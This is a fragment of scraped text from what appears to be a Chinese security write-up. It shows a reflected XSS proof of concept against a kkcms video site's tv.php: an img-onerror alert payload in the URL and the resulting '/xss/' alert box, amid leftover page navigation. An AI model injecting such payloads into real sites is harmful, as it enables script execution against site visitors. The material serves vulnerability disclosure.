 view-source:192.168.49.1//cm
192.168.49.1//cms/kkcms/tv.php?m="><img%20src=1%20onerror=alert(/xss/)>
战案例 信息收集 博客 病毒分析 tools 代码审计
192.168.49.1 显示
/xss/
确定
首页 电影 电视剧 输入影片关键词
按剧情 按年份 按地区
全部 都市 偶像 喜剧 军事 悬疑 警匪 伦理 全部 2018 2017 2016 2015 2014 更早 全部 大陆 香港 台湾
动作 奇幻 古装 宫廷 其他 2013 2012 2011 2010 2009 泰国 新加坡 英国 其他
最新电视剧 如果您喜欢本站请动
1 &page=2">2 &page=3">3 &page=4">4 &page=5">5 &page=2"">下一页 共24页
先知社区